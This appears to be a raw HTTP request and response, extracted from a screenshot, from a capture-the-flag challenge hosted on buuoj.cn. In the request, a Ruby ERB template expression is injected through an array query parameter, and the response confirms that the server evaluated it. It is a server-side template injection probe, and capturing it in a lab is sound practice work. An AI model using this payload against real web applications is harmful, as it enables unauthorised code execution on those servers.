 GET
/work?name[]=%3C%25%3Dself%25%3E&name[]=1&name[]=2&name[]=3&name[]=4&name
[]=5&name[]=6&do=%5B%22%3C%25%3Dself%25%3E%22%2C%20%221%22%2C%20%222%22%2
C%20%223%22%2C%20%224%22%2C%20%225%22%2C%20%226%22%5D%20is%20working
HTTP/1.1
Host: 69b76e8f-c5a2-4c4d-bfdc-d426170fc296.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://69b76e8f-c5a2-4c4d-bfdc-d426170fc296.node4.buuoj.cn:81/shop
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI4MmFkNzAyMi0wMzFiLTQ1ZDQtYWF1OC00MmR
lNmNkNTM3N2UiLCJqa2wiOjIwfQ.-NcScc1CE_F3oy-jtXNHv7avuzJYLPzn6rEnty2n9DI
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 26 Feb 2023 13:57:49 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 86
Connection: close
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI4MmFkNzAyMi0wMzFiLTQ1ZDQtYWF1OC00MmR
lNmNkNTM3N2UiLCJqa2wiOjI2fQ.Nfkg7Y53xJ_dQu39BF_wCrCD5Qf7FLycXcE31PcliGc;
domain=69b76e8f-c5a2-4c4d-bfdc-d426170fc296.node4.buuoj.cn; path=/;
HttpOnly
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
<script>alert('["main", "1", "2", "3", "4", "5", "6"] working
successfully!')</script>